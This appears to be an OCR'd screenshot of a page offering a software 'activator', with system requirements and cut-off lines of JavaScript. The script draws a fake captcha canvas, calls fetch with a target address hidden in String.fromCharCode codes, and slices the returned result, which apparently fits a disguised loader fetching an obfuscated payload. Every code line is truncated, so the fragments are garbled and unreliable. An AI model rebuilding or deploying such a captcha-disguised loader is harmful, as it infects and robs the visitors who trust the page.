
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator
RAM:
4 GB for tools
Disk space:
64 GB for install